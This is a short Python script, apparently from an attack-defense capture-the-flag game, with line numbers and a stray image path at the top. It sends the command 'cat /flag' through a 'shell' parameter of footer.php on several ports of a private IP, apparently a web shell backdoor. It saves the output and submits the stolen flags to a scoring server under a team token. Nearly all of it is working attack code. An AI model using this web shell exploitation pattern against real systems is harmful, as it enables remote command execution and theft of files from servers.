 7 def get_flag():
8     data={
9         'shell':'cat /flag'
10     }
11     for i in range(8801,8804):
12         url='http://192.168.76.156:'+str(i)+'/footer.php'
13         result=requests.post(url,data=data).content.decode('utf-8')
14         print(result)
15         with open(r'flag.txt','a+') as f:
16             f.write(result+'\n')
17             f.close()
18
19 def tijiao_flag():
20     for flag in open('flag.txt'):
21         flag=flag.replace('\n','')
22         url='http://192.168.76.156:8080/flag_file.php?token=team1&flag='+flag
23         requests.get(url)
24
25 if __name__ == '__main__':
26     get_flag()
27     tijiao_flag()